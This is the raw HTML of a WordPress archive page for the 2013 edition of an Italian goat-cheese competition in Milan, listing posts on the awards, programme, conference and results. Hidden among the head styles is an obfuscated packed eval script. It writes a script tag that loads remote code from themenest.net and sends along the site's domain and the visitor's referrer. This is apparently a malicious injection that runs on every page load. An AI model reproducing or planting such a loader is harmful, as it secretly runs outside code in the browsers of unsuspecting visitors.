

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ombradellamadonnina.it/category/edizione2013/
body_size: 9581
content:

<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->

<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	
	<title>All&#039; Ombra Della Madonnina | Concorso di Formaggi di Capra</title>
	
	<link href="/wp-content/uploads/2013/03/goat1.png" rel="shortcut icon"/>	
	<meta name="description" content="Concorso di Formaggi di Capra">
	
	<meta name="author" content="">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
		
	<meta property="og:image" content="http://ombradellamadonnina.it/wp-content/uploads/2013/04/181311_359029184162828_82295817_n-300x199.jpg"/> 
<meta property="fb:app_id" content="" />	
<meta property="fb:admins" content="" />		

	
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="All&#039; Ombra Della Madonnina &raquo; Feed" href="http://ombradellamadonnina.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="All&#039; Ombra Della Madonnina &raquo; Comments Feed" href="http://ombradellamadonnina.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All&#039; Ombra Della Madonnina &raquo; Edizione 2013 Category Feed" href="http://ombradellamadonnina.it/category/edizione2013/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ombradellamadonnina.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialGalleryPluginLiteCSS-css'  href='http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/css/socialGalleryPluginLite.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpfb-css'  href='http://ombradellamadonnina.it/wp-content/plugins/wp-filebase/wp-filebase_css.php?rp=wp-content%2Fuploads%2Ffilebase&#038;ver=0.2.9.36' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css'  href='http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://ombradellamadonnina.it/wp-includes/css/dist/block-library/style.min.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/css/front.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='hupso_css-css'  href='http://ombradellamadonnina.it/wp-content/plugins/hupso-share-buttons-for-twitter-facebook-google/style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://ombradellamadonnina.it/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://ombradellamadonnina.it/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/js/libs/modernizr-2.0.6.min.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/js/scripts.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/js/front.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3'></script>
<meta name="generator" content="WordPress Download Manager 2.9.70" />
<link rel='https://api.w.org/' href='http://ombradellamadonnina.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ombradellamadonnina.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ombradellamadonnina.it/wp-includes/wlwmanifest.xml" /> 

        <script>
            var wpdm_site_url = 'http://ombradellamadonnina.it/';
            var wpdm_home_url = 'http://ombradellamadonnina.it/';
            var ajax_url = 'http://ombradellamadonnina.it/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'http://ombradellamadonnina.it/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        <script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1&appId=386163348104417"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript">var sgp_config = {"sgp_selT": "1","sgp_sel": ".socialGallery","sgp_bT": "All&#039; Ombra Della Madonnina","sgp_bL": "Concorso di Formaggi di Capra","sgp_bU": "http://ombradellamadonnina.it","sgp_bg": "000000","sgp_bgo": "0.8","sgp_bb": "1","sgp_hb": "1","sgp_hbt": "1","sgp_ch": "","sgp_hbi": "http://192.168.0.21/wp-content/plugins/social-gallery-lite/i/def.jpg","sgp_desc": "1","sgp_fb": "1","sgp_fbf": "1","sgp_fbc": "1","sgp_nav": "1","sgp_hon": "","sgp_usf":"1.2","sgp_mb":"10","sgp_theme":"classic","sgp_theme_root":"http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/themes/","sgp_iLoadR": "http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/i/loading.gif","sgp_iR": "http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/i/r.png","sgp_iL": "http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/i/l.png",};</script><script type="text/javascript" src="http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/js/socialGalleryPluginLite.js"></script><script type="text/javascript">var sgp_ie = false;var sgp_ie7 = false;</script><!--[if IE]><script type="text/javascript">var sgp_ie = true;</script><![endif]--><!--[if lte IE 7]><script type="text/javascript">var sgp_ie7 = true;</script><![endif]--><link rel='stylesheet' id='sgcustomthemecss'  href='http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/themes/classic/classic.css' type='text/css' media='all' />	
	<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/css/ie8.css" /><![endif]-->
	
	<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/css/ie7.css" /><![endif]-->
	
	
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700' rel='stylesheet' type='text/css'>
	
		
	<noscript>
		<style>
			.es-carousel ul{display:block;}
		</style>
	</noscript>	
	
	<script>jQuery(document).ready(function(){ jQuery.backstretch("/wp-content/uploads/2013/03/sfondo4.jpg");	});</script><style>#back-top a:hover span, input.omc-header-search-button, .widget_calendar thead>tr>th, a.omc-blog-one-anchor, span.omc-module-a-stars-over, span.leading-article.omc-module-a-stars-over, span.omc-blog-two-stars-over, span.omc-featured-stars-over, .flex-direction-nav li .prev:hover, .flex-direction-nav li .next:hover, a.omc-social-small:hover {background-color:#ff9900;}

	.widget_categories > ul > li > a:hover, a#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-featured-label, a.omc-flex-category, h1.omc-half-width-label a,	a.omc-title-category-context, div.omc-category-block a, span.omc-criteria-percentage, div.omc-authorbox p a, h3.omc-default-widget-header, div.search-button, h3.widgettitle, h3.widgettitle span, 	.widget_categories > ul > li > a:hover, .flex-control-nav li a:hover, .flex-control-nav li a.active, .style1 ul.tabbernav li.tabberactive a, h3.omc-blog-two-cat a, h2.omc-quarter-width-label a, .pagination span, h3.omc-blog-one-cat a, nav#omc-main-navigation ul.sub-menu,  nav#omc-main-navigation ul.sub-menu,  .omc-footer-widget .tagcloud a:hover, input.search_button_sidebar, nav#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-mobile-back-to-top, h3#comments-title   {background:#ff9900;}

	::-moz-selection {background:#ff9900;}
	::selection {background:#ff9900;}

	div.omc-featured-overlay h1 a:hover, h5.omc-also-in a, table#wp-calendar>tbody>tr>td>a, tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {color:#ff9900;} 

	.flickr_badge_image:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_recent_entries ul li a:hover, .widget_archive ul li a:hover {border-color:#ff9900;}

	div.omc-cat-top  {border-top-color:#ff9900; !important}     
	
	li.comment > div {border-bottom-color:#ff9900; !important}
	
	body {background:url(http://ombradellamadonnina.it/wp-content/themes/gonzo-clean-responsive-wp-magazine/gonzo/images/backgrounds/tasky_pattern.png) scroll transparent;} body 	{background-image: url(/wp-content/uploads/2013/03/sfondo4.jpg); background-color:; background-repeat:jQuery Full Screen; background-position:top center; }#omc-container {box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1);}/* Put your custom css in here  */body {background:#000}
@media only screen and (max-width: 480px) { /*Remove background for 320px displays*/
	div#omc-transparent-layer {background:none;}
}

body {font-family:Open Sans, sans-serif;}body {font-size:12px;}article#omc-full-article p {color:#333333}
</style>
	
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script><style type='text/css'> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="archive category category-edizione2013 category-47" >

	<div id="fb-root">
	</div>
	<script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>

	<div id="omc-transparent-layer">
	
	<!-- <div class="preloaders" style=""></div>  -->
		
		<div id="omc-container">
		
			<header>
			
					
				
				<a id="omc-logo" href="http://ombradellamadonnina.it"><img src="http://www.ombradellamadonnina.it/wp-content/uploads/2013/03/testata-con-logo-940.jpg" alt="All&#039; Ombra Della Madonnina logo"  /></a>
					
				<nav id="omc-main-navigation">				
				
					<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://www.ombradellamadonnina.it/">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://ombradellamadonnina.it/category/programma/">Programma</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://ombradellamadonnina.it/category/risultati/">Risultati</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="http://ombradellamadonnina.it/regolamento/">Regolamento ed iscrizione</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://ombradellamadonnina.it/category/stampa/">Stampa</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://ombradellamadonnina.it/contatti/">Contatti</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="http://ombradellamadonnina.it/onaf-chi-siamo/">Chi siamo</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-695"><a href="http://ombradellamadonnina.it/category/edizione2013/" aria-current="page">Edizione 2013</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="http://ombradellamadonnina.it/category/edizione-2014/">Edizione 2014</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="http://ombradellamadonnina.it/category/edizione-2015/">Edizione 2015</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="http://ombradellamadonnina.it/category/edizione-2016/">Edizione 2016</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="http://ombradellamadonnina.it/category/edizione-2017/">Edizione 2017</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="http://ombradellamadonnina.it/category/edizione-2018/">Edizione 2018</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1437"><a href="http://ombradellamadonnina.it/category/edizione-2019/">Edizione 2019</a></li>
</ul></div>					
					<br class="clear" />
					
											
					<div id="omc-header-search-mobi">		
					
						<form method="get" id="mobi-search" class="omc-mobi-search-form" action="http://ombradellamadonnina.it/">
						
							<input type="text" class="omc-header-mobi-search-input-box" value=""  name="s" id="mobi-mobi-search">
							
							<input type="submit" class="omc-header-mobi-search-button" id="seadssdrchsubmit" value="">
							
						</form>
						
					</div>	
						
				</nav>
				
				<br class="clear" />				
				
			</header>
<section id="omc-main">	

	
	<div class="omc-cat-top"><h1></h1></div>
	<!-- <div class="omc-cat-top"><h1> </em>  </h1></div>	-->
	<!-- <div class="omc-cat-top"><h1>Browsing the <em>"Edizione 2013"</em> Category </h1></div>	 -->
	
		
			

<article class="omc-blog-two omc-half-width-category" id="post-259">		
	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://ombradellamadonnina.it/?cat=47">Edizione 2013</a></h3>
		
				
		<a href="http://ombradellamadonnina.it/onaf-premiazioni-concorso-madonnina/" >
		
						
			<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/04/181311_359029184162828_82295817_n-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://ombradellamadonnina.it/onaf-premiazioni-concorso-madonnina/">PREMIAZIONI 7 GIUGNO 2013</a></h2>

		<p class="omc-blog-two-date">  </p>
		<!-- <p class="omc-blog-two-date">  <em>by admin</em></p> -->
		
		<p class="omc-blog-two-exceprt" >Le premiazioni del concorso avverranno durante una serata di degustazione organizzata per il 7 giugno 2013 con la presenza dei [&hellip</p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-618">		
	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://ombradellamadonnina.it/?cat=47">Edizione 2013</a></h3>
		
				
		<a href="http://ombradellamadonnina.it/i-vostri-disegni-2/" >
		
						
			<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/03/funny-goat-face-drawing-620x3501-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://ombradellamadonnina.it/i-vostri-disegni-2/">2013 BAMBINI TOCCA A VOI !</a></h2>

		<p class="omc-blog-two-date">  </p>
		<!-- <p class="omc-blog-two-date">  <em>by admin</em></p> -->
		
		<p class="omc-blog-two-exceprt" >Un concorso per piccoli amanti del formaggio e della natura! Bambini, mandateci i vostri disegni a tema &#8220;IL GUSTOSO MONDO [&hellip</p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-627">		
	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://ombradellamadonnina.it/?cat=47">Edizione 2013</a></h3>
		
				
		<a href="http://ombradellamadonnina.it/onaf-all-ombra-della-madonnina-2013-2/" >
		
						
			<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/03/url1-290x166.jpeg" class="omc-image-resize wp-post-image" alt="" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://ombradellamadonnina.it/onaf-all-ombra-della-madonnina-2013-2/">IL PROGRAMMA DELLA MANIFESTAZIONE</a></h2>

		<p class="omc-blog-two-date">  </p>
		<!-- <p class="omc-blog-two-date">  <em>by admin</em></p> -->
		
		<p class="omc-blog-two-exceprt" >SABATO 11 MAGGIO La Cordata in via San Vittore 49, Milano Ore 10.00 – 15 Concorso Caseario “All’Ombra della Madonnina” [&hellip</p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-640">		
	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://ombradellamadonnina.it/?cat=47">Edizione 2013</a></h3>
		
				
		<a href="http://ombradellamadonnina.it/onaf-convegno-madonnina-2/" >
		
						
			<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/03/224169_153323044733444_3175994_n-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://ombradellamadonnina.it/onaf-convegno-madonnina-2/">IL CONVEGNO 2013</a></h2>

		<p class="omc-blog-two-date">  </p>
		<!-- <p class="omc-blog-two-date">  <em>by admin</em></p> -->
		
		<p class="omc-blog-two-exceprt" >Nel pomeriggio, dalle 17.00 alle 19.00 , la Manifestazione ospiterà un convegno che avrà come tema:  &#8220;latte e formaggi di [&hellip</p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-643">		
	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://ombradellamadonnina.it/?cat=47">Edizione 2013</a></h3>
		
				
		<a href="http://ombradellamadonnina.it/il-concorso-dei-formaggi-di-capra-2/" >
		
						
			<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/03/229383_153321928066889_1535741_n1-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://ombradellamadonnina.it/il-concorso-dei-formaggi-di-capra-2/">IL CONCORSO 2013</a></h2>

		<p class="omc-blog-two-date">  </p>
		<!-- <p class="omc-blog-two-date">  <em>by admin</em></p> -->
		
		<p class="omc-blog-two-exceprt" >Il Concorso Nazionale dei Formaggi di Capra rappresenta un’occasione importante per il settore e unica in Italia, che ha contribuito [&hellip</p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-645">		
	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://ombradellamadonnina.it/?cat=47">Edizione 2013</a></h3>
		
				
		<a href="http://ombradellamadonnina.it/risultati_concorso_madonnina_onaf-2/" >
		
						
			<img src="http://ombradellamadonnina.it/wp-content/uploads/2013/05/DSC_7510_LILXSITO-290x166.jpg" class="omc-image-resize wp-post-image" alt="" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://ombradellamadonnina.it/risultati_concorso_madonnina_onaf-2/">Risultati del CONCORSO 2013</a></h2>

		<p class="omc-blog-two-date">  </p>
		<!-- <p class="omc-blog-two-date">  <em>by admin</em></p> -->
		
		<p class="omc-blog-two-exceprt" >Sono 5 le eccellenze per l&#8217;anno 2013 e 50 i riconoscimenti di qualità! Complimenti a tutti! La premiazione dei vincitori [&hellip</p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

 

<br class="clear" />

	
</section><!-- /omc-main -->

<section id="omc-sidebar" class="omc-right">

	<a href="#top" class="omc-mobile-back-to-top">Back to Top &uarr;</a>
	
	<ul class="xoxo">
		<li id="text-5" class="omc-widget widget_text"><h3 class="widgettitle"><span>25 MAGGIO 2024, dove?</span></h3>			<div class="textwidget"><p>All&#8217;Ombra della Madonnina 2024 si terrà presso <br />IPSEOA Carlo Porta via Uruguay 26/2 a Milano (Istituto Professionale Statale per l&#8217;Enogastronomia e l&#8217;Ospitalità Alberghiera)<br /> Consulta il Programma e i Contatti per ulteriori informazioni. Ti aspettiamo!</p>
</div>
		</li><li id="sml_subscribe_widget" class="omc-widget sml_subscribe_widget_display"><h3 class="widgettitle"><span>ISCRIVITI ALLA NEWSLETTER ONAF</span></h3><div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="prepend">Resta in contatto con noi per essere aggiornato sugli eventi e le iniziative della Delegazione di Milano!</p><p class="sml_name"><label class="sml_namelabel" for="sml_name">Nome   </label><input class="sml_nameinput" placeholder="inserisci il tuo nome" name="sml_name" type="text" value=""></p><p class="sml_email"><label class="sml_emaillabel" for="sml_email">E-mail </label><input class="sml_emailinput" name="sml_email" placeholder="inserisci il tuo indirizzo email" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Iscriviti"></p></form></div></li><li id="search-2" class="omc-widget widget_search"><h3 class="widgettitle"><span>Cerca nel sito</span></h3><div class="omc-sidebar-search">
		
		<form method="get" id="omc-main-search" action="http://ombradellamadonnina.it/">
			
			<fieldset>
			
				<label class="hidden" for="s"></label>
				
				<input type="text" class="search_input_sidebar" value="Search..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" name="s" id="s" />
				
				<input type="submit" class="search_button_sidebar" id="searchsubmit" value="Go &rarr;" />
			
			</fieldset>
			
		</form>
		
</div><!-- /omc-sidebar-search --></li><li id="categories-2" class="omc-widget widget_categories"><h3 class="widgettitle"><span>Categorie</span></h3><form action="http://ombradellamadonnina.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="5">Contatti</option>
	<option class="level-0" value="47" selected="selected">Edizione 2013</option>
	<option class="level-0" value="48">Edizione 2014</option>
	<option class="level-0" value="50">Edizione 2015</option>
	<option class="level-0" value="51">Edizione 2016</option>
	<option class="level-0" value="58">Edizione 2017</option>
